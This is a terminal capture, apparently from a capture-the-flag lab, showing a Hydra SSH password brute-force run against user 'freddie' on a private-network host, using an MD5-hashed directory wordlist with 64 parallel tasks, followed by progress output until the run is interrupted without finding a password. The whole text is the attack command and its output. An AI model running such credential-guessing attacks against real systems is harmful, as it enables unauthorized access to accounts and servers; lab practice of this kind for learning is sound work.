 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/grotesque3]
└─$ hydra -l freddie -P /usr/share/wordlists/dirbuster/directory-list-2.3-medium-md5.txt ssh://192.168.31.63 -f -t 64
-I -o h.ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-27 14:44:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 226054 login tries (l:1/p:226054), ~3533 tries per task
[DATA] attacking ssh://192.168.31.63:22/
[STATUS] 629.00 tries/min, 629 tries in 00:01h, 225523 to do in 05:59h, 64 active
[STATUS] 502.00 tries/min, 1506 tries in 00:03h, 224677 to do in 07:28h, 64 active
[STATUS] 455.43 tries/min, 3188 tries in 00:07h, 222995 to do in 08:10h, 64 active
[STATUS] 433.13 tries/min, 6497 tries in 00:15h, 219686 to do in 08:28h, 64 active
[STATUS] 421.77 tries/min, 13075 tries in 00:31h, 213108 to do in 08:26h, 64 active
^X
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.